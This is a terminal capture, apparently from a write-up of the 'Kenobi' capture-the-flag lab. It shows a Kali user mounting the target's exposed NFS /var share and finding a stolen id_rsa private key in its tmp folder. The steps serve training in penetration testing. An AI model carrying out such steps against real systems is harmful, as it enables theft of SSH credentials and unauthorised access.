 ┌──(kali㉿kali)-[~]
└─$ sudo mount 10.10.208.77:/var /mnt/KenobiNFS
┌──(kali㉿kali)-[~]
└─$ ls -lh /mnt/KenobiNFS
total 48K
drwxr-xr-x  2 root root  4.0K Sep  4  2019 backups
drwxr-xr-x  9 root root  4.0K Sep  4  2019 cache
drwxrwxrwt  2 root root  4.0K Sep  4  2019 crash
drwxr-xr-x 40 root root  4.0K Sep  4  2019 lib
drwxrwsr-x  2 root staff 4.0K Apr 12  2016 local
lrwxrwxrwx  1 root root     9 Sep  4  2019 lock -> /run/lock
drwxrwxr-x 10 root tss   4.0K Sep  4  2019 log
drwxrwsr-x  2 root mail  4.0K Feb 27  2019 mail
drwxr-xr-x  2 root root  4.0K Feb 27  2019 opt
lrwxrwxrwx  1 root root     4 Sep  4  2019 run -> /run
drwxr-xr-x  2 root root  4.0K Jan 30  2019 snap
drwxr-xr-x  5 root root  4.0K Sep  4  2019 spool
drwxrwxrwt  6 root root  4.0K Jan 26 14:31 tmp
drwxr-xr-x  3 root root  4.0K Sep  4  2019 www
┌──(kali㉿kali)-[~]
└─$ ls -lh /mnt/KenobiNFS/tmp
total 20K
-rw-r--r-- 1 kali kali 1.7K Jan 26 14:31 id_rsa
drwx------ 3 root root 4.0K Sep  4  2019 systemd-private-2408059707bc41329243d2fc9e613f1e-systemd-timesyncd.service-a5PktM
drwx------ 3 root root 4.0K Sep  4  2019 systemd-private-6f4acd341c0b40569c92cee906c3edc9-systemd-timesyncd.service-z5o4Aw
drwx------ 3 root root 4.0K Sep  4  2019 systemd-private-e69bbb0653ce4ee3bd9ae0d93d2a5806-systemd-timesyncd.service-zObUdn
drwx------ 3 root root 4.0K Jan 26 13:48 systemd-private-f65cad69a3a54fe980f564de11bde61b-systemd-timesyncd.service-VGhnEt